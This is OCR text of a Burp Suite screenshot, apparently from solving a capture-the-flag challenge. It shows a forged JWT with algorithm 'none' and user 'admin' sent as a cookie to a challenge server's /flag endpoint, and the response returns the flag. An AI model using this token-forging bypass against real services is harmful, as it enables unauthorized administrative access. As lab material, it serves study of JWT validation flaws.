 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.2-22746 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Settings
1 ×
Send Cancel < > Target: http://13.229.145.129:31781 HTTP/1
Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: 13.229.145.129:31781
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://13.229.145.129:31781/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: Authorization="Bearer
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4ifQ.lo5RNI_JupdaMjn9_aTfhg-F_y
TNlAPjM7_EMzf-pxk"
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Mon, 09 Oct 2023 12:02:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 82
6 Connection: close
7
8 Here is your flag: b'CHH{jwT_AlG_NONe_COnFuSiON_42554abb55fac4c4484419ee30f0b123}'
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 5